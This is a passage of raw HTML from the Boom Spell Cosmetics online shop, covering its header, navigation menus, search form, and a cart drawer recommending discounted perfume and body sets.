          alt="Boom Spell Cosmetics">
        <img
          class="medium-up--hide"
          src="//boomspell.gr/cdn/shop/files/logo_FINAL_F_1_90x.png?v=1640606277"
          srcset="//boomspell.gr/cdn/shop/files/logo_FINAL_F_1_90x.png?v=1640606277 1x, //boomspell.gr/cdn/shop/files/logo_FINAL_F_1_90x@2x.png?v=1640606277 2x"
          alt="Boom Spell Cosmetics">
      </a><a
          href="/"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//boomspell.gr/cdn/shop/files/logo_FINAL_Pink_110x.jpg?v=1635549141"
            srcset="//boomspell.gr/cdn/shop/files/logo_FINAL_Pink_110x.jpg?v=1635549141 1x, //boomspell.gr/cdn/shop/files/logo_FINAL_Pink_110x@2x.jpg?v=1635549141 2x"
            alt="Boom Spell Cosmetics">
          <img
            class="medium-up--hide"
            src="//boomspell.gr/cdn/shop/files/logo_FINAL_Pink_90x.jpg?v=1635549141"
            srcset="//boomspell.gr/cdn/shop/files/logo_FINAL_Pink_90x.jpg?v=1635549141 1x, //boomspell.gr/cdn/shop/files/logo_FINAL_Pink_90x@2x.jpg?v=1635549141 2x"
            alt="Boom Spell Cosmetics">
        </a></div></div><div class="header-item header-item--navigation"><ul class="site-nav site-navigation site-navigation--beside small--hide" role="navigation"><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        Home
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/face" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Make-up
      </a><div class="site-nav__dropdown">
          <ul class="site-nav__dropdown-animate site-nav__dropdown-list text-left"><li class="">
                <a href="/collections/eyes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Eyes
</a></li><li class="">
                <a href="/collections/lips" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Lips
</a></li><li class="">
                <a href="/collections/face-1" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Face
</a></li></ul>
        </div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/body" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Body
      </a><div class="site-nav__dropdown">
          <ul class="site-nav__dropdown-animate site-nav__dropdown-list text-left"><li class="">
                <a href="/collections/body-milk" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Milk
</a></li><li class="">
                <a href="/collections/body-butter" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Butter
</a></li><li class="">
                <a href="/collections/body-mist" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Mist
</a></li><li class="">
                <a href="/collections/shower-gel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Shower Gel
</a></li><li class="">
                <a href="/collections/hand-creme" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Hand Creme
</a></li><li class="">
                <a href="/collections/body-glitter" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Glitter
</a></li></ul>
        </div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/perfumes" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Perfumes
      </a><div class="site-nav__dropdown">
          <ul class="site-nav__dropdown-animate site-nav__dropdown-list text-left"><li class="">
                <a href="/collections/women-perfumes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Women Perfumes
</a></li><li class="">
                <a href="/collections/men-perfumes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Men Perfumes
</a></li><li class="">
                <a href="/collections/perfume-bar" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Perfume Bar
</a></li></ul>
        </div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/earrings" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Accessories
      </a><div class="site-nav__dropdown">
          <ul class="site-nav__dropdown-animate site-nav__dropdown-list text-left"><li class="">
                <a href="/collections/earrings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Earrings
</a></li></ul>
        </div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/sets-1" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Sets
      </a><div class="site-nav__dropdown">
          <ul class="site-nav__dropdown-animate site-nav__dropdown-list text-left"><li class="">
                <a href="/collections/christmas-sets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Christmas Sets
</a></li><li class="">
                <a href="/collections/sets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Sets
</a></li><li class="">
                <a href="/collections/make-up-sets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Make-Up Sets
</a></li></ul>
        </div></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/pages/our-story" class="site-nav__link site-nav__link--underline">
        Our story
      </a></li></ul>
</div><div class="header-item header-item--icons">
              <div class="transcy-switcher-manual transcy-mobile hidden"></div><div class="site-nav">
  <div class="site-nav__icons">
    <div class="transcy-switcher-manual transcy-desktop hidden"></div>
    <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
      <span class="icon__fallback-text">Search</span>
    </a><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.42 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.76 2.7 9.51 6 11.42v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="site-nav__icon-label small--hide icon__fallback-text">
          Account
        </span>
      </a><a href="/cart"
      id="HeaderCartTrigger"
      aria-controls="HeaderCart"
      class="site-nav__link site-nav__link--icon js-no-transition"
      data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M24.23 18c0-7.75 3.92-14 8.75-14s8.74 6.29 8.74 14M14.74 18h36.51l3.59 36.73h-43.7z"/></svg><span class="cart-link__bubble">
          <span class="cart-link__bubble-num">0</span>
        </span>
      </span>
      <span class="site-nav__icon-label small--hide icon__fallback-text">
        Cart
      </span>
    </a>

    <button type="button"
      aria-controls="MobileNav"
      class="site-nav__link site-nav__link--icon medium-up--hide mobile-nav-trigger">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path class="cls-1" d="M7 15h51">.</path><path class="cls-1" d="M7 32h43">.</path><path class="cls-1" d="M7 49h51">.</path></svg>
      <span class="icon__fallback-text">Site navigation</span>
    </button>
  </div>

  <div class="site-nav__close-cart">
    <button type="button" class="site-nav__link site-nav__link--icon js-close-header-cart">
      <span>Close</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
  </div>
</div>
</div>
          </div>
        </div>

        <div class="site-header__search-container">
          <div class="page-width">
            <div class="site-header__search"><form action="/search" method="get" role="search"
  class="site-header__search-form" data-dark="false">
  <input type="hidden" name="type" value="product,article">
  <input type="hidden" name="options[prefix]" value="last">
  <input type="search" name="q" value="" placeholder="Search..." class="site-header__search-input" aria-label="Search...">
  <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
    <span class="icon__fallback-text">Search</span>
  </button>

  <button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    <span class="icon__fallback-text">Close</span>
  </button>
</form>
<button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
                <span class="medium-up--hide"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></span>
                <span class="small--hide">Cancel</span>
              </button>
            </div>
          </div>
        </div>
      </div><div class="page-width site-header__drawers">
        <div class="site-header__drawers-container">
          <div class="site-header__drawer site-header__cart" id="HeaderCart">
            <div class="site-header__drawer-animate"><form action="/cart" method="post" novalidate data-location="header" class="cart__drawer-form">
  <div class="cart__scrollable">
    <div data-products></div><div class="cart__item-row cart-recommendations" data-location="drawer">
    <div class="h3 h3--mobile cart__recommended-title">Goes great with</div>
    <div class="new-grid product-grid scrollable-grid" data-view="small"><div class="grid-item grid-product " data-product-handle="body-christmas-set" data-product-id="7515995046070">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7515995046070 small--hide" title="Quick shop" tabindex="-1" data-handle="body-christmas-set">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-btn"
                      title="Add to cart"
                      tabindex="-1"
                      data-id="41967841804470">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/body-christmas-set" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/20221112_141949_{width}x.jpg?v=1668940710"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/20221112_141949_400x.jpg?v=1668940710"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/20221117_164121_{width}x.jpg?v=1668946026"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Body Christmas Set</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7515995046070" data-rating="5.0" data-raters="8" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€34,90</span></span>
<span class="visually-hidden"><span class=transcy-money>€34,90</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€50,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€50,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€15,10</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7515995046070"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7515995046070" class="modal modal--square modal--quick-shop" data-product-id="7515995046070">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-body-christmas-set"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="fruit-blossom" data-product-id="7426900263094">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7426900263094 small--hide" title="Quick shop" tabindex="-1" data-handle="fruit-blossom">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/fruit-blossom" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Photo-9-7-22-2-12-32-PM_1_505fa0a2-4fce-44e1-b8d3-2543e595e8ab_{width}x.jpg?v=1667668407"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/Photo-9-7-22-2-12-32-PM_1_505fa0a2-4fce-44e1-b8d3-2543e595e8ab_400x.jpg?v=1667668407"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0026_216c4516-236f-4911-8fd7-f7d40ffc98aa_{width}x.jpg?v=1667668454"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Fruit Blossom</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7426900263094" data-rating="5.0" data-raters="30" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€65,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€65,00</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€95,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€95,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€30</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7426900263094"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7426900263094" class="modal modal--square modal--quick-shop" data-product-id="7426900263094">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-fruit-blossom"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="musk-lover" data-product-id="7426903343286">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7426903343286 small--hide" title="Quick shop" tabindex="-1" data-handle="musk-lover">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/musk-lover" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Photo-9-7-22-2-21-18-PM_1_aabe3dc4-06bb-4803-abb2-a0ec213dc677_{width}x.jpg?v=1667672358"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/Photo-9-7-22-2-21-18-PM_1_aabe3dc4-06bb-4803-abb2-a0ec213dc677_400x.jpg?v=1667672358"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0025_7b7803ee-50a8-443b-9f5e-8a3ad4a5e197_{width}x.jpg?v=1667672417"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Musk Lover</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7426903343286" data-rating="5.0" data-raters="5" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€65,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€65,00</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€95,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€95,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€30</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7426903343286"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7426903343286" class="modal modal--square modal--quick-shop" data-product-id="7426903343286">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-musk-lover"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="arabian-sensations" data-product-id="7426906325174">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7426906325174 small--hide" title="Quick shop" tabindex="-1" data-handle="arabian-sensations">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/arabian-sensations" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"><div class="grid-product__tag grid-product__tag--sale">
              Sale
            </div></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/Photo-9-7-22-2-29-19-PM_1_e8b69e41-46a2-40f1-abe5-5e276b26e8f9_{width}x.jpg?v=1667658397"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/Photo-9-7-22-2-29-19-PM_1_e8b69e41-46a2-40f1-abe5-5e276b26e8f9_400x.jpg?v=1667658397"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/0011_f2a19756-61e6-4b86-8fa1-07219d4269db_{width}x.jpg?v=1667658487"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Arabian Sensations</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7426906325174" data-rating="5.0" data-raters="6" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="visually-hidden">Sale price</span><span class="grid-product__price--current"><span aria-hidden="true"><span class=transcy-money>€65,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€65,00</span></span>
</span><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original"><span aria-hidden="true"><span class=transcy-money>€95,00</span></span>
<span class="visually-hidden"><span class=transcy-money>€95,00</span></span>
</span><span class="grid-product__price--savings">
                  Save <span class=transcy-money>€30</span>
                </span></div><span class="shopify-product-reviews-badge" data-id="7426906325174"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7426906325174" class="modal modal--square modal--quick-shop" data-product-id="7426906325174">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-arabian-sensations"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
  </div>
  </div>

  <div class="cart__footer">
    <div class="cart__item-sub cart__item-row cart__item--subtotal">
      <div>Subtotal</div>
      <div data-subtotal><span class=transcy-money>€0,00</span></div>
    </div>

    <div data-discounts></div>

    

    <div class="cart__item-row cart__checkout-wrapper payment-buttons">
      <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
        Check out
      </button>

      
    </div>

    <div class="cart__item-row--footer text-center">
      <small></small>
    </div>
  </div>
</form>

<div class="site-header__cart-empty">Your cart is currently empty.</div>
</div>
          </div>

          <div class="site-header__drawer site-header__mobile-nav medium-up--hide" id="MobileNav">
            <div class="site-header__drawer-animate"><div class="slide-nav__wrapper" data-level="1">
  <ul class="slide-nav"><li class="slide-nav__item"><a href="/" class="slide-nav__link"><span>Home</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li><li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="make-up2"
            >
            <span class="slide-nav__link"><div class="slide-nav__image">
            <img src="//boomspell.gr/cdn/shop/products/lipstickstaykiss_400x.jpg?v=1667669927" alt="MAKE-UP">
          </div>
<span>Make-up</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="make-up2"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span>Make-up</span>
                </span>
              </button>
            </li>

            
<li class="slide-nav__item">
                <a href="/collections/face" class="slide-nav__link">
                  <span>View all</span>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                </a>
              </li><li class="slide-nav__item"><a href="/collections/eyes" class="slide-nav__link">
                    <span>Eyes</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/lips" class="slide-nav__link">
                    <span>Lips</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/face-1" class="slide-nav__link">
                    <span>Face</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li></ul></li><li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="body3"
            >
            <span class="slide-nav__link"><div class="slide-nav__image">
            <img src="//boomspell.gr/cdn/shop/products/0002_400x.jpg?v=1667659311" alt="Body">
          </div>
<span>Body</span>
